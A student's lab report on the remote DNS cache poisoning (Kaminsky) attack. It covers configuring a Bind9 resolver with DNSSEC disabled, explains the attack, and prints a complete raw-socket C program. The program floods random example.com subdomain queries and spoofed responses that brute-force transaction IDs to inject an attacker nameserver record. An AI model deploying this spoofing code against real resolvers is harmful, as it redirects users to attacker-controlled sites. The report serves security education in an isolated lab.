Remote DNS Cache Poisoning Attack Lab

NAME: JASHWANTH REDDY GANGULA

SUID: 646254141

1. Lab Overview

In the previous lab, we have conducted DNS attacks on the local network, i.e., attacker and DNS server were on the local machine, hence packet sniffing and spoofing. In this lab, we will focus on the attack assuming that attacker and server are on different networks, hence this is more difficult than previous lab.

2. Lab Environment

The lab environment needs three separate machines including a computer for victim user, a DNS server and the attacker’s computer.



2.1 Configure the Local DNS server Apollo

Step1: Bind9 DNS server was already installed in the system

Step2: The DNS server needs to read a configuration file from “/etc/bind/named.conf” to start. The configuration needs to include an options file “/etc/bind/named.conf.options” with the below content: options {

dump-file "/var/cache/bind/dump.db";

}

We will use the file “/var/cache/bind/dump.db” to dump the DNS server’s cache. We use the command “sudo rndc flush” to clear the DNS cache and “sudo rndc dumpdb -cache” to dump the cache to dump.db.

Step 3: Remove the example.com Zone.

In the Local DNS attack lab, we have configured the Apollo server to host the example.com domain. Since we are not hosting the example.com on this DNS server in this lab, we will remove the zone information from “/etc/bind/named.conf.local file”

Step 4: Start DNS server

We start the DNS server using the command “sudo /etc/init.d/bind9 restart”



2.2 Configure the User Machine

We configure the user machine with the nameserver as 10.0.2.7 by modifying “System Settings” -> “Network” -> “Options” ->“ IPv4 Settings” -> “Method” -> “Automatic(DHCP) address only” , update the “DNS Servers” entry with 10.0.2.7. Now we refresh the wired connection 1 to reflect the changes.

3 Lab Tasks

In this task, we will use [www.example.com](http://www.example.com) as our attacking target. It should be noted that “example.com” is reserved for use in documentation. When the user issues the dig command on this name, the user machine sends the DNS query to the local DNS server, which will eventually ask for IP address from nameserver of example.com.

The goal of the attack is to launch the DNS cache poisoning attack on the local DNS server, such that when the user runs the dig command to find out www.example.com’s IP address, the local DNS server will end up going to the attacker’s name server ns.dnslabattacker.net to get the IP address, so the IP address returned can be any number that is decided by the attacker. As results, the user will be led to the attacker’s web site, instead of the authentic [www.example.com](http://www.example.com).

In the first task, we need to poison the DNS cache of the user’s local DNS server Apollo, such that, in the Apollo’s DNS cache, ns.dnslabattacker.net is set as the nameserver for the example.com domain, instead of domain’s registered authoritative name server. In the second task, we need to demonstrate the impact of the first task. More specifically, we need to run the “dig [www.example.com](http://www.example.com)” command from the user’s machine, and the returned address must be fake IP address.

3.1 Task 1: Remote Cache Poisoning



The original DNS query process is shown in the figure above. The attacker sends a DNS request to the Apollo Server (1), The query will go through one of the Root DNS servers, the .COM DNS Server, and the final result will come from example.com’s DNS server. In case the name server’s  
information is already cached by Apollo, the query will not go through the root or .COM server, So the query process will directly go to DNS server of example.com which is more common as shown in the image below.



While the Apollo waits for DNS reply from the example.com’s name server, the attacker can send forged replies to Apollo, pretending that replies are from example.com’s name server. If the replies arrive first, it will be accepted by Apollo.

The main difficulty in the remote DNS attack lab is the transaction ID. Since we assume that attacker is not on the same VM as DNS server, it has to try all the possible transaction IDs from 0 to 65536(16 bit). In reality, if the real packet arrives before, it will be cached and the attack won’t be successful. To forge another request, the attacker has to wait for cache to timeout, which can be hours or days.

**The Kaminsky Attack:**

With the Kaminsky attack, attacker will be able to continuously attack a DNS server on a domain name, without need for waiting, so attacks can succeed within very short period of time. The following are the steps which outline the attack.

1. The attacker queries the DNS Server Apollo for a non-existing name in example.com, such as twysw.example.com, where twysw is a random name.

2. Since the mapping is unavailable in Apollo’s DNS cache, Apollo sends a DNS query to the name server of the example.com domain.

3. While Apollo waits for the reply, the attacker floods Apollo with a stream of spoofed DNS response [6], each trying a different transaction ID, hoping one is correct. In the response, not only does the attacker provide an IP resolution for twysw.example.com, the attacker also provides an “Authoritative Nameservers” record, indicating ns.dnslabattacker.net as the name server for the example.com domain. If the spoofed response beats the actual responses and the transaction ID matches with that in the query, Apollo will accept and cache the spoofed answer, and thus Apollo’s DNS cache is poisoned.

4. Even if the spoofed DNS response fails (e.g. the transaction ID does not match or it comes too late), it does not matter, because the next time, the attacker will query a different name, so Apollo has to send out another query, giving the attack another chance to do the spoofing attack. This effectively defeats the caching effect.

ATTACK CONFIGURATION on Apollo DNS server:  


* For the simplicity of the lab, the source port on DNS server is fixed to 33333. For all the DNS queries, otherwise the attacker should also try with random destination port to Apollo to make the attack successful.
* DNS server adopt a protection scheme called DNSSEC to prevent cache poisoning. Hence we disable this with the command: “dnssec-enable no”
* Configure the attacker machine with the nameserver of DNS Apollo machine (i.e., 10.0.2.7)

The udp.c program is pasted below.

// ----udp.c------

// This sample program must be run by root lol!

//

// The program is to spoofing tons of different queries to the victim.

// Use wireshark to study the packets. However, it is not enough for

// the lab, please finish the response packet and complete the task.

//

// Compile command:

// gcc -lpcap udp.c -o udp

//

//

#include <unistd.h>

#include <stdio.h>

#include <sys/socket.h>

#include <netinet/ip.h>

#include <netinet/udp.h>

#include <fcntl.h>

#include <string.h>

#include <errno.h>

#include <stdlib.h>

#include <libnet.h>

// The packet length

#define PCKT_LEN 8192

#define FLAG_R 0x8400

#define FLAG_Q 0x0100

// Can create separate header file (.h) for all headers' structure

// The IP header's structure

struct ipheader {

unsigned char iph_ihl:4, iph_ver:4;

unsigned char iph_tos;

unsigned short int iph_len;

unsigned short int iph_ident;

// unsigned char iph_flag;

unsigned short int iph_offset;

unsigned char iph_ttl;

unsigned char iph_protocol;

unsigned short int iph_chksum;

unsigned int iph_sourceip;

unsigned int iph_destip;

};

// UDP header's structure

struct udpheader {

unsigned short int udph_srcport;

unsigned short int udph_destport;

unsigned short int udph_len;

unsigned short int udph_chksum;

};

struct dnsheader {

unsigned short int query_id;

unsigned short int flags;

unsigned short int QDCOUNT;

unsigned short int ANCOUNT;

unsigned short int NSCOUNT;

unsigned short int ARCOUNT;

};

// This structure just for convenience in the DNS packet, because such 4 byte data often appears.

struct dataEnd {

unsigned short int type;

unsigned short int class;

};

// total udp header length: 8 bytes (=64 bits)

// This is the structure which holds the answer related information after the url

// in the data part after udp header.

unsigned int checksum(uint16_t *usBuff, int isize)

{

unsigned int cksum=0;

for(;isize>1;isize-=2){

cksum+=*usBuff++;

}

if(isize==1){

cksum+=*(uint16_t *)usBuff;

}

return (cksum);

}

// calculate udp checksum

uint16_t check_udp_sum(uint8_t *buffer, int len)

{

unsigned long sum = 0;

struct ipheader *tempI=(struct ipheader *)(buffer);

struct udpheader *tempH=(struct udpheader *)(buffer+sizeof(struct ipheader));

struct dnsheader *tempD=(struct dnsheader *)(buffer+sizeof(struct ipheader)+sizeof(struct udpheader));

tempH->udph_chksum=0;

sum=checksum( (uint16_t *) &(tempI->iph_sourceip) ,8 );

sum+=checksum((uint16_t *) tempH,len);

sum+=ntohs(IPPROTO_UDP+len);

sum=(sum>>16)+(sum & 0x0000ffff);

sum+=(sum>>16);

return (uint16_t)(~sum);

}

// Function for checksum calculation. From the RFC,

// the checksum algorithm is:

// "The checksum field is the 16 bit one's complement of the one's

// complement sum of all 16 bit words in the header. For purposes of

// computing the checksum, the value of the checksum field is zero."

unsigned short csum(unsigned short *buf, int nwords)

{

unsigned long sum;

for(sum=0; nwords>0; nwords--)

sum += *buf++;

sum = (sum >> 16) + (sum &0xffff);

sum += (sum >> 16);

return (unsigned short)(~sum);

}

// Example of Answer Record Structure:

/*********************************************************************************************

Name Record Type class Time To Live Data Length Data: IP Address

twysw.example.com "A" record Internet 0x00002000(seconds) 0x0004 1.2.3.4

0x0001 0x0001

*********************************************************************************************/

unsigned short set_A_record (char *buffer, char* name, char offset, char* ip_addr) {

char *p = buffer;

if (name == NULL) {

} else {

strcpy(p, name);

p += strlen(name)+1;

}

*((unsigned short *)p) = htons(0x0001); // Record type

p += 2;

*((unsigned short *)p) = htons(0x0001); // Class type

p += 2;

*((unsigned int *)p) = htonl(0x00002000); // TTL

p += 4;

*((unsigned short *)p) = htons(0x0004); // Data Length

p += 2;

((struct in_addr *)p)->s_addr = inet_addr(ip_addr);

p += 4;

return p- buffer;

}

// This is the structure which holds the authoritative Name Server

// Example of Authoritative Name Server Structure:

/*****************************************************************************

Name Record Type Class Time To Live Data Length Data : Name Server

example.com "NS" Record Internet 0x000020000 ( seconds) 0x0017 ns.dnslabattacker.net

0x0001 0x0001 ||

\/ (Pkt-Representation)

2|n|s|14|d|n|s|l|a|b|a|t|t|a|c|k|e|r|3|n|e|t

*****************************************************************************/

unsigned short set_NS_record(char *buffer, char* name, char offset, char* ip_addr) {

char *p = buffer;

if (name == NULL) {

} else {

strcpy(p, name);

p += strlen(name)+1;

}

*((unsigned short *)p) = htons(0x0002); // Record type

p += 2;

*((unsigned short *)p) = htons(0x0001); // Class type

p += 2;

*((unsigned int *)p) = htonl(0x00002000); // TTL

p += 4;

*((unsigned short *)p) = htons(0x0017); // Data Length = 23 here

p += 2;

strcpy(p, "\2ns");

p += 3;

*(p++) = 14;

strcpy(p,"dnslabattacker");

p += 14;

strcpy(p, "\3net");

p+=4;

// ((struct in_addr *)p)->s_addr = inet_addr(ip_addr);

// p += 4;

return p - buffer;

}

void send_dns_response(char *url, char *s_addr, char *d_addr) {

// socket descriptor

int sd;

// buffer to hold the packet

char buffer[PCKT_LEN];

// set the buffer to 0 for all bytes

memset(buffer, 0, PCKT_LEN);

// Our own headers' structures

struct ipheader *ip = (struct ipheader *)buffer;

struct udpheader *udp = (struct udpheader *)(buffer + sizeof(struct ipheader));

struct dnsheader *dns= (struct dnsheader*)(buffer +sizeof(struct ipheader)+sizeof(struct udpheader));

// data is the pointer points to the first byte of the dns payload

char *data= (buffer + sizeof(struct ipheader) + sizeof(struct udpheader)+sizeof(struct dnsheader));

// printf("Begin of data section: %p\n", (void *)data);

//The flag you need to set is the response

dns->flags = htons(FLAG_R);

/* Now we set the number of question records to 1 ,

number of answer records to 1,

number of authority records to 1,

number of additional records to 1*/

dns->QDCOUNT = htons(1);

dns->ANCOUNT = htons(1);

dns->NSCOUNT = htons(1);

dns->ARCOUNT = htons(0); // Check if we should set it to zero/one ******************

strcpy(data, url);

int length = strlen(data)+1;

//this is for convinience to get the struct type write the 4bytes in a more organized way.

// printf("Checkpoint 1\n");

struct dataEnd *end = (struct dataEnd *)(data + length);

end->type = htons(0x0001); // this is record type in the dns response 0x0001

end->class = htons(0x0001); // this is class type which is Internet(IN) 0x0001

// Now we frame the answer for the question record above.

char *ans = (buffer + sizeof(struct ipheader) + sizeof(struct udpheader) +

sizeof(struct dnsheader) + sizeof(struct dataEnd) + length);

ans += set_A_record(ans, url, 0x0C, "1.2.3.4");

ans += set_NS_record(ans, "\7example\3com", 0x0C, "1.2.3.4"); // Here 1.2.3.4 doesn't matter

// as we are filling the IP field with ns.dnslabattacker.net

/***************************************************************************************

Construction of the packet is done.

now focus on how to do the settings and send the packet we have composed out

***************************************************************************************/

// Source and destination addresses: IP and port

struct sockaddr_in sin, din;

int one = 1;

const int* val = &one;

sd = socket(PF_INET, SOCK_RAW, IPPROTO_UDP);

if (sd < 0) // if socket fails to be created

printf("socket error\n");

// The source is redundant, may be used later if needed

// The address family

sin.sin_family = AF_INET;

din.sin_family = AF_INET;

// Port numbers

sin.sin_port = htons(53);

din.sin_port = htons(33333);

// IP addresses

sin.sin_addr.s_addr = inet_addr(d_addr);

// this is the second argument we input into the program

din.sin_addr.s_addr = inet_addr("199.43.135.53");

// this is the address i got from dig -x example.com

// this is the address of a.iana-servers.net reply

// Fabricate the IP header or we can use the

// standard header structures but assign our own values.

ip->iph_ihl = 5;

ip->iph_ver = 4;

ip->iph_tos = 0; // Low delay

/* unsigned short int packetLength = (sizeof(struct ipheader)+ sizeof(struct udpheader)+

sizeof(struct dnsheader)+length+ sizeof(struct dataEnd) +

ansLength + sizeof(struct ansEnd) + addrlen +

nslength + sizeof(struct nsEnd) + nsnamelen + addrecLength +

sizeof(struct ansEnd) + arcAddrLength);*/

unsigned short int packetLength = (sizeof(struct ipheader)+ sizeof(struct udpheader)+

sizeof(struct dnsheader) + ans - buffer);

ip->iph_len = htons(packetLength);

ip->iph_ident = htons(rand()); // generate random identification number

ip->iph_ttl = 110; // hops

ip->iph_protocol = 17; // UDP

// Source IP address, can use spoofed address here!!!

ip->iph_sourceip = inet_addr("199.43.135.53");

ip->iph_destip = inet_addr(d_addr);

// Fabricate the UDP header. Source port number, redundant

udp->udph_srcport = htons(53); // source port number DNS Server sends the reply on 53 port

// Destination port number

udp->udph_destport = htons(33333);

/* udp->udph_len = htons(sizeof(struct udpheader) + sizeof(struct dnsheader)

+ length + sizeof(struct dataEnd) + ansLength + sizeof(struct ansEnd) +

addrlen + nslength + sizeof(struct nsEnd) + nsnamelen);*/

udp->udph_len = htons(sizeof(struct udpheader) + sizeof(struct dnsheader) + ans - buffer);

// udp_header_size + udp_payload_size

// Calculate the checksum for integrity//

ip->iph_chksum = csum((unsigned short *)buffer, sizeof(struct ipheader) + sizeof(struct udpheader));

udp->udph_chksum = check_udp_sum(buffer, packetLength-sizeof(struct ipheader));

// Inform the kernel do not fill up the packet structure. we will build our own...

if (setsockopt(sd, IPPROTO_IP, IP_HDRINCL, val, sizeof(one)) < 0 )

{

printf("error\n");

exit(-1);

}

int count = 1;

dns->query_id = htons(2000);

// dns->query_id = htons(count);

udp->udph_chksum=check_udp_sum(buffer, packetLength-sizeof(struct ipheader));

// printf("Before the spoof Response successful to dest: \n");

if (sendto(sd, buffer, packetLength, 0, (struct sockaddr *)&sin, sizeof(sin)) < 0)

printf("packet send error %d which means %s\n",errno,strerror(errno));

// int trans_id = rand() % 3000;

while (count < 1000) {

dns->query_id = htons(count+2000);

// recalculate the checksum as we have changed the transaction id of dns header

udp->udph_chksum=check_udp_sum(buffer, packetLength-sizeof(struct ipheader));

// send the packet out.

if (sendto(sd, buffer, packetLength, 0, (struct sockaddr *)&sin, sizeof(sin)) < 0)

printf("packet send error %d which means %s\n",errno,strerror(errno));

count++;

}

printf("Response successful to dest: %s\n", d_addr);

close(sd);

}

int main(int argc, char *argv[])

{

// This is to check the argc number

if (argc != 3) {

printf("- Invalid parameters!!!\nPlease enter 2 ip addresses\nFrom first to last:src_IP

dest_IP \n");

exit(-1);

}

// socket descriptor

int sd;

// buffer to hold the packet

char buffer[PCKT_LEN];

// set the buffer to 0 for all bytes

memset(buffer, 0, PCKT_LEN);

// Our own headers' structures

struct ipheader *ip = (struct ipheader *)buffer;

struct udpheader *udp = (struct udpheader *)(buffer + sizeof(struct ipheader));

struct dnsheader *dns=(struct dnsheader*) (buffer +sizeof(struct ipheader)+sizeof(struct udpheader));

// data is the pointer points to the first byte of the dns payload

char *data=(buffer +sizeof(struct ipheader)+sizeof(struct udpheader)+sizeof(struct dnsheader));

////////////////////////////////////////////////////////////////////////

// dns fields(UDP payload field)

// relate to the lab, you can change them. begin:

////////////////////////////////////////////////////////////////////////

//The flag you need to set

dns->flags=htons(FLAG_Q);

//only 1 query, so the count should be one.

dns->QDCOUNT=htons(1);

//query string

strcpy(data,"\5aaaaa\7example\3com");

int length= strlen(data)+1;

//this is for convinience to get the struct type write the 4bytes in a more organized way.

struct dataEnd * end=(struct dataEnd *)(data+length);

end->type=htons(1);

end->class=htons(1);

/////////////////////////////////////////////////////////////////////

//

// DNS format, relate to the lab, you need to change them, end

//

//////////////////////////////////////////////////////////////////////

/*************************************************************************************

Construction of the packet is done.

now focus on how to do the settings and send the packet we have composed out

***************************************************************************************/

// Source and destination addresses: IP and port

struct sockaddr_in sin, din;

int one = 1;

const int *val = &one;

// dns->query_id= rand();

// transaction ID for the query packet, use random #

dns->query_id= rand() % 3000;

// transaction ID for the query packet, use random #

printf("Transaction ID is %d\n", dns->query_id);

// Create a raw socket with UDP protocol

sd = socket(PF_INET, SOCK_RAW, IPPROTO_UDP);

if(sd<0 ) // if socket fails to be created

printf("socket error\n");

// The source is redundant, may be used later if needed

// The address family

sin.sin_family = AF_INET;

din.sin_family = AF_INET;

// Port numbers

sin.sin_port = htons(33333);

din.sin_port = htons(53);

// IP addresses

sin.sin_addr.s_addr = inet_addr(argv[2]); // this is the second argument we input into the program

din.sin_addr.s_addr = inet_addr(argv[1]); // this is the first argument we input into the program

// Fabricate the IP header or we can use the

// standard header structures but assign our own values.

ip->iph_ihl = 5;

ip->iph_ver = 4;

ip->iph_tos = 0; // Low delay

unsigned short int packetLength =(sizeof(struct ipheader) + sizeof(struct udpheader)+

sizeof (struct dnsheader)+length+sizeof(struct dataEnd));

// length + dataEnd_size == UDP_payload_size

ip->iph_len=htons(packetLength);

ip->iph_ident = htons(rand()); // we give a random number for the identification#

ip->iph_ttl = 110; // hops

ip->iph_protocol = 17; // UDP

// Source IP address, can use spoofed address here!!!

ip->iph_sourceip = inet_addr(argv[1]);

// The destination IP address

ip->iph_destip = inet_addr(argv[2]);

// Fabricate the UDP header. Source port number, redundant

udp->udph_srcport = htons(40000+rand()%10000); // source port number, I make them random... remember the lower number may be reserved

// Destination port number

udp->udph_destport = htons(53);

udp->udph_len = htons(sizeof(struct udpheader)+sizeof(struct dnsheader)

+length+sizeof(struct dataEnd));

// udp_header_size + udp_payload_size

// Calculate the checksum for integrity//

ip->iph_chksum = csum((unsigned short *)buffer, sizeof(struct ipheader) + sizeof(struct udpheader));

udp->udph_chksum=check_udp_sum(buffer, packetLength-sizeof(struct ipheader));

/*****************************************************************************

Tips

the checksum is quite important to pass the checking integrity. You need

to study the algorithm and what part should be taken into the calculation.

!!!!!If you change anything related to the calculation of the checksum, you need to re-

calculate it or the packet will be dropped.!!!!!

Here things became easier since I wrote the checksum function for you. You don't need

to spend your time writing the right checksum function.

Just for knowledge purpose,

remember the second parameter

for UDP checksum:

ipheader_size + udpheader_size + udpData_size

for IP checksum:

ipheader_size + udpheader_size

*****************************************************************************/

// Inform the kernel do not fill up the packet structure. we will build our own...

if (setsockopt(sd, IPPROTO_IP, IP_HDRINCL, val, sizeof(one))<0 )

{

printf("error\n");

exit(-1);

}

while(1) {

// This is to generate different query in xxxxx.example.com

int charnumber;

charnumber=1+rand()%5;

*(data+charnumber)+=1;

// recalculate the checksum for the UDP packet

udp->udph_chksum=check_udp_sum(buffer, packetLength-sizeof(struct ipheader));

// send the packet out.

if(sendto(sd, buffer, packetLength, 0, (struct sockaddr *)&sin, sizeof(sin)) < 0)

printf("packet send error %d which means %s\n",errno,strerror(errno));

/* Sleep for 1 second before sending the response */

sleep(0.5);

/* Here data is the url which needs to be resolved,

argv[2] is the destination address and argv[1] is the source address */

printf("Before calling send_dns_response\n");

send_dns_response (data, argv[1], argv[2]);

}

close(sd);

return 0;

}

Now the attacker tries to pump DNS queries followed by DNS spoofed responses. We will demonstrate the attack being successful by showing the poisoned cache.

The attacker keeps on trying the DNS requests and DNS spoofed responses with all the possible transaction IDs for each random domain name( xxxxx.example.edu , initially it is aaaaa.example.edu and one of character is incremented by 1 randomly every time)

